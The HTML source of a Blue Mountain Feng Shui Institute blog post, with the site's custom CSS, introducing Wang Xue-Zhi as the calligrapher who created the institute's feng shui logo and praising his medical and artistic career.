#langbf_bar > div > div > ul > li:nth-child(1):before
{
 content: "????????";
  position: relative;
  right:15px;
}


#langbf_bar > div > div > ul > li:nth-child(2):before
{
  content: "English";
  position: relative;
  right:15px;
}

li a.langbf_zm:hover {background:none;}
li a.langbf_zw:hover {background:none;}


/**** ninja seattle    ***/


/*  SINGLE PAGE HEADER */

#primary article header.entry-header
{margin: 15px auto;}

body.page #page #main.wrapper div#primary.site-content #content article header.entry-header h1.entry-title
{
font-size: 1.7rem;
font-style: 800;
}


/* BODY */


#content article div.entry-content p,
p { color: #000;}



/* template */

body.page-id-2265 #main.wrapper div#primary.site-content {width: 100%;}



/*  quote */
#content article div.entry-content blockquote
{
color: #FFF;
background-color: #003E57;
padding: 10px;
}


#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item
{
	padding: 0 15px;
	text-align:center;
}

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item:last-child
{
padding:0 25px;
}

/****************** side bar aka widget *******************/

.date-program
{
padding: 12px;
background-color: #ffefd5;  
}

.ninja-widget-title
{
font-size: 28px;
line-height:30px; 
  text-align: center;
}


.date-program .ninja-widget-title > a
{color: #222222;
  text-decoration: none;
}

#widget_sp_image-4 > h3,
#widget_sp_image-5 > h3
{
  margin: 0 auto;
  font-size: 1.3rem;
  line-height: 1.4rem;
  text-align: center;
  white-space: normal;
}

#widget_sp_image-4 > h3 {
  text-transform: capitalize;
  font-size: 1rem;
  letter-spacing: 1px;


}

aside#text-10.widget h3.widget-title
{

        line-height:2rem; 
        font-size: 1.6rem;
        margin: 10px 0 20px 0;
        text-align: center;
        color: #E4213E;
        text-shadow: 1px 1px 2px #ccc;
}

  #secondary aside.tw-recent-posts
  {
     border:1px solid #888888;
     padding: 15px 0 0;
      background:rgba(151,232,135,0.1);  
  }

#secondary.widget-area aside.tw-recent-posts h3
{
color:#fff;
height: 38px;
background:url('https://bluemountainfengshui.com/wp-content/uploads/2013/04/blog-logo4.png') top center transparent;
background-repeat: no-repeat;
}


  #secondary aside.tw-recent-posts .featured-post img
  {width: 100%;}


  #secondary aside.tw-recent-posts div.excerpt
  {
    padding-bottom: 10px;
    line-height: 1.2rem
  }


.tw-recent-posts .featured-post:first-child {

    position: relative;
}


.tw-recent-posts .featured-post {
	margin: 15px 0;
	line-height: 1.1em;
}


.tw-recent-posts .featured-post h4 {
	font-size: 1rem;
    line-height: 1.8rem; 
}


.tw-recent-posts .featured-post h4 a {
  text-decoration: none;
 
}


.tw-recent-posts .featured-post:nth-child(2) img,
.tw-recent-posts .featured-post:nth-child(3) img,
.tw-recent-posts .featured-post:nth-child(4) img,
.tw-recent-posts .featured-post:nth-child(5) img,
.tw-recent-posts .featured-post:nth-child(6) img,
.tw-recent-posts .featured-post:nth-child(7) img,
.tw-recent-posts .featured-post:nth-child(8) img,
.tw-recent-posts .featured-post:nth-child(9) img
{
display:none;
}


#secondary aside.elp-widget {

    padding: 15px;
}

#secondary aside.elp-widget > h3
{
    color: #003366;
    text-transform: capitalize;
    font-size: 1rem;
    letter-spacing: 1px;
    margin: 0 auto;
}

#secondary aside.elp-widget div.es_lablebox
{

    color: #003366;
    text-transform: uppercase;
    font-size: 1rem;
    letter-spacing: 1px;
}


#secondary aside.elp-widget div div input.es_textbox_button
{
   background: rgba(151,232,135,0.1);
   color: #003366;
  font-size: 1rem;
}

/*********************************
*   PAGE
********************************/
#primary article header > h1.entry-title
{
   font-weight: 900;
}

blog.archive div article.has-post-thumbnail header > img
{
display:none;
}

/******************* CUSTOM   PAGE **************************/

#main.wrapper div#primary.site-content div#content article#post-2265.post-2265 header.entry-header img.attachment-post-thumbnail
{
 display: none;
}

#content article div.entry-content table tbody tr th
{
text-transform: none !important;
text-align: center;
}




nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu{
background-color: #0050A6;
}

nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li a{
color: #fff;
}

.header-image {
margin: 0;
}


.main-navigation {
margin-top: 0 !important;
}

#secondary.widget-area aside.widget div.featured-posts{
  padding: 0 10%;
  
}


.main-navigation li {
font-size:1em;
}


.widget-area .widget h3 {
margin: 0, 0, 0, 0;
}


/* ============================
table tabletable 
============================ */

table#posterstore tbody tr th
{
text-align: left;
}


table#dvdstore tbody tr th,
table#cdstore tbody tr th

{
text-align: left !important;
}



.main-navigation li {
	font-size: 18px;
	font-size: 1rem;
	border-left:1px solid #fff;
	margin: 0 !important;
        padding: 0 0 0 1.5%;
}

.site-content {
	margin: 0 0 0;
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; kfmoto */
}

/* Header */

#masthead.site-header hgroup
{
	display:none;
}

#masthead.site-header,
.site-header {
	padding: 0;
}

	.main-navigation li a,
	.main-navigation li {
		display: table-cell;
		/* display: inline-block; kfmoto */
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
                line-height: 2.692307692;
		/* line-height: 3.692307692; kfmoto */
		text-transform: uppercase;
		white-space: nowrap;
	}



/********************* CONTACT ***************************/
#item-vfb-address-16.vfb-item div span.vfb-full:first-child label,
#item-vfb-address-6.vfb-item div span.vfb-full:first-child label
{
 color: #eee;
}

fieldset.vfb-fieldset ul.vfb-section li.vfb-item,
#workshop-registration.visual-form-builder fieldset#vfb-workshop-registration-2014-9.vfb-fieldset ul.vfb-section li.vfb-item
{
   margin:0 20px;
   padding: 0;
}


footer#colophon div.site-info
{display: none;}



header#masthead.site-header a img.header-image{width: 100%;}
html body #page {max-width: 72rem;}

/*    media query */


@media screen and (max-width: 850px) {

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item 
  {
    font-size:10px;
  	padding: 0 2px;
  }

}

@media screen and (max-width: 480px) {
ul#menu-main.toggled-on li.menu-item
{display: table !important;}

}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4372 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-background-white custom-font-enabled">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.bluemountainfengshui.com/" title="Blue Mountain Feng Shui Institute" rel="home">Blue Mountain Feng Shui Institute</a></h1>
			<h2 class="site-description">Feng Shui Design and Living for the Modern World</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://bluemountainfengshui.com/">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.bluemountainfengshui.com/about/">ABOUT</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.bluemountainfengshui.com/consulting/">SERVICES</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.bluemountainfengshui.com/store/">STORE</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.bluemountainfengshui.com/news-and-event/">News &#038; Events</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.bluemountainfengshui.com/newsletter/">Archives</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.bluemountainfengshui.com/gallery/">GALLERY</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.bluemountainfengshui.com/all-videos/">VIDEOS</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.bluemountainfengshui.com/blog/">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.bluemountainfengshui.com/contact/">CONTACT</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.bluemountainfengshui.com/"><img src="https://bluemountainfengshui.com/wp-content/uploads/2014/02/header-15.jpg" class="header-image" width="960" height="250" alt="Blue Mountain Feng Shui Institute" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-4372" class="post-4372 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-china tag-feng-shui-2 tag-logo">
				<header class="entry-header">
			<img width="417" height="316" src="https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Wang-Xue-Zhi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wang Xue-Zhi" decoding="async" fetchpriority="high" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Wang-Xue-Zhi.jpg 417w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Wang-Xue-Zhi-300x227.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" />
						<h1 class="entry-title">Creator of Feng Shui Calligraphy for Blue Mountain Institute</h1>
										<div class="comments-link">
					<a href="https://www.bluemountainfengshui.com/creator-of-feng-shui-calligraphy-for-blue-mountain-institute/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The renowned Chinese Qigong Master, doctor, artist and master calligrapher, Wang Xue-Zhi (???), crafted a unique Feng Shui calligraphy exclusively for his friend, Master Shan-Tung Hsu, serving as the emblem and business insignia of the Blue Mountain Institute.</p>
<p><span id="more-4372"></span></p>
<p><img decoding="async" class="alignright wp-image-4377" src="https://bluemountainfengshui.com/wp-content/uploads/2024/03/logo-fen-png-2.png" alt="Feng Shui" width="126" height="181" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/logo-fen-png-2.png 948w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/logo-fen-png-2-417x600.png 417w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/logo-fen-png-2-833x1200.png 833w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/logo-fen-png-2-208x300.png 208w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/logo-fen-png-2-624x898.png 624w" sizes="(max-width: 126px) 100vw, 126px" /></p>
<p>In this elegant piece, the word &#8220;fengshui&#8221; is inscribed in the traditional manner, following the ancient practice of writing from top to bottom. The upper character represents &#8220;feng,&#8221; symbolizing &#8220;wind,&#8221; while the lower character embodies &#8220;shui,&#8221; signifying &#8220;water&#8221; in Chinese.</p>
<p>Beyond his artistic prowess, Wang Xue-Zhi is recognized as a proficient practitioner of qigong and acupuncture, further enriching his diverse skill set.</p>
<h2>About Wang Xue-Zhi</h2>
<p>Wang Xue-Zhi, born in Beijing, is a professor and a Chinese-American. He graduated from the Beijing University of Chinese Medicine and later studied at the China Academy of Art and Design.</p>
<p>In 1989, he was invited to the United States to teach Chinese medicine and Wudang martial arts. He has tens of thousands of disciples, with hundreds of lifelong disciples. In addition to practicing medicine and teaching martial arts, Wang Xue-Zhi is also a painter and calligrapher.</p>
<p>His works are collected by major galleries in the United States and have been recommended as designs for US postage stamps. He has been selected for the American Hall of Fame for ten consecutive years and has received the Outstanding Achievement Award for North American Contemporary Chinese.</p>
<div id="attachment_4373" style="width: 1610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-4373" class="wp-image-4373 size-full" src="https://bluemountainfengshui.com/wp-content/uploads/2024/03/Calligraphy_Author.jpeg" alt="Dr. Xue-Zhi Wang" width="1600" height="649" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Calligraphy_Author.jpeg 1600w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Calligraphy_Author-600x243.jpeg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Calligraphy_Author-1200x487.jpeg 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Calligraphy_Author-300x122.jpeg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Calligraphy_Author-1536x623.jpeg 1536w, https://www.bluemountainfengshui.com/wp-content/uploads/2024/03/Calligraphy_Author-624x253.jpeg 624w" sizes="(max-width: 1600px) 100vw, 1600px" /><p id="caption-attachment-4373" class="wp-caption-text">Dr. Wang is also an internationally renowned artist. Here is Dr. Xue-Zhi Wang posing with his Daughter Dr. Yan Wang outside of Dr. Xue-Zhi Wang&#8217;s art show &#8220;The Chinese DaVinci&#8221;. Photo: drwangclinic.com</p></div>
<p>Dr. Wang has been practicing medicine for over 30 years and is recognized internationally as one of the worlds best physicians. He taught as a professor at the College of Traditional Chinese Medicine in Beijing, China.</p>
<p>Dr. Wang uses acupuncture, herbs and Qi Gong in the traditions of Chinese medicine with a sensitivity &amp; understanding of Western medicine. Born in a family of imperial physicians, he is the sixth generation of prominent Chinese physicians.</p>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fcreator-of-feng-shui-calligraphy-for-blue-mountain-institute%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fcreator-of-feng-shui-calligraphy-for-blue-mountain-institute%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://follow.it/bluemountainfengshui?action=followPub' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Follow us</span></div></a><a target='_blank' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fcreator-of-feng-shui-calligraphy-for-blue-mountain-institute%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_pinterest_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Pinterest' src='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'><span style='color:#fff'>Save</span></div></a></div></div></div><!--end responsive_icons-->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.bluemountainfengshui.com/blog/" rel="category tag">Blog</a> and tagged <a href="https://www.bluemountainfengshui.com/tag/china/" rel="tag">China</a>, <a href="https://www.bluemountainfengshui.com/tag/feng-shui-2/" rel="tag">feng shui</a>, <a href="https://www.bluemountainfengshui.com/tag/logo/" rel="tag">logo</a> on <a href="https://www.bluemountainfengshui.com/creator-of-feng-shui-calligraphy-for-blue-mountain-institute/" title="4:34 am" rel="bookmark"><time class="entry-date" datetime="2024-03-24T04:34:42-07:00">March 24, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.bluemountainfengshui.com/author/taraslytvyn/" title="View all posts by Taras Lytvyn" rel="author">Taras Lytvyn</a></span></span>.										<div class="author-info">
					<div class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/8b0eddba5b27cccc4300e804a8aaa3e3f69e0986ef27e2800eba945bf14d84bd?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b0eddba5b27cccc4300e804a8aaa3e3f69e0986ef27e2800eba945bf14d84bd?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>					</div><!-- .author-avatar -->
					<div class="author-description">
						<h2>
						About Taras Lytvyn						</h2>
						<p>Supervisor of Blue Mountain Institute</p>
						<div class="author-link">
							<a href="https://www.bluemountainfengshui.com/author/taraslytvyn/" rel="author">
							View all posts by Taras Lytvyn <span class="meta-nav">&rarr;</span>							</a>
						</div><!-- .author-link	-->
					</div><!-- .author-description -->
				</div><!-- .author-info -->
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.bluemountainfengshui.com/unlocking-ancient-wisdom-master-hsus-exclusive-workshop-video-recordings/" rel="prev"><span class="meta-nav">&larr;</span> Unlocking Ancient Wisdom: Master Hsu&#8217;s Exclusive Workshop Video Recordings</a></span>
					<span class="nav-next"><a href="https://www.bluemountainfengshui.com/fundamentals-course-1-registration/" rel="next">Feng Shui Fundamentals Course #1 Registration <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/creator-of-feng-shui-calligraphy-for-blue-mountain-institute/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bluemountainfengshui.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4372' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d2b7661d0b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="tw-recent-posts-2" class="widget tw-recent-posts"><h3 class="widget-title">blog</h3>
<div class="featured-posts textwidget">
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/" rel="bookmark" title="The Living Roots of Traditional Feng Shui">
                The Living Roots of Traditional Feng Shui            </a>
        </h4>
	
			<div class="post-time">
			November 9, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/">
            <img width="100" height="79" src="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg" class="alignleft wp-post-image" alt="Fengshui Classic City Model" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-600x475.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-624x494.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/" rel="bookmark" title="Honoring the Life and Legacy of Dr. Shan-Tung Hsu">
                Honoring the Life and Legacy of Dr. Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			October 23, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/">
            <img width="92" height="100" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg" class="alignleft wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg 277w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-554x600.jpg 554w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-624x676.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a.jpg 1079w" sizes="auto, (max-width: 92px) 100vw, 92px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/" rel="bookmark" title="Feng Shui of Temple: Shan-Tung Hsu consultation">
                Feng Shui of Temple: Shan-Tung Hsu consultation            </a>
        </h4>
	
			<div class="post-time">
			September 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/">
            <img width="100" height="66" src="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg 150w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-300x199.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-1024x680.jpg 1024w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-624x414.jpg 624w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/" rel="bookmark" title="Interview with Feng Shui Master Shan-Tung Hsu">
                Interview with Feng Shui Master Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			August 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/">
            <img width="100" height="56" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-600x337.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-1200x674.jpg 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-624x350.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009.jpg 1211w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/" rel="bookmark" title="Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth">
                Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth            </a>
        </h4>
	
			<div class="post-time">
			July 8, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/">
            <img width="100" height="74" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-600x446.png 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-1200x892.png 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-624x464.png 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5.png 1300w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
</div>
</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Blue Mountain Feng Shui Teaching</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-4372-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/eqo0ct-z4Rs?_=1" /><a href="https://youtu.be/eqo0ct-z4Rs">https://youtu.be/eqo0ct-z4Rs</a></video></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/"><img width="300" height="67" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/ALD1s.jpg" class="image wp-image-4044  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.bluemountainfengshui.com/tag/ancient-teachings/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 12.768115942029pt;" aria-label="ancient teachings (8 items)">ancient teachings</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/architecture/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.231884057971pt;" aria-label="architecture (4 items)">architecture</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/blue-mountain-institute/" class="tag-cloud-link tag-link-189 tag-link-position-3" style="font-size: 12.768115942029pt;" aria-label="Blue Mountain Institute (8 items)">Blue Mountain Institute</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/book/" class="tag-cloud-link tag-link-202 tag-link-position-4" style="font-size: 10.231884057971pt;" aria-label="book (4 items)">book</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/business/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 9.2173913043478pt;" aria-label="business (3 items)">business</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/china/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 13.275362318841pt;" aria-label="China (9 items)">China</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13.68115942029pt;" aria-label="Chinese New Year (10 items)">Chinese New Year</a></li>
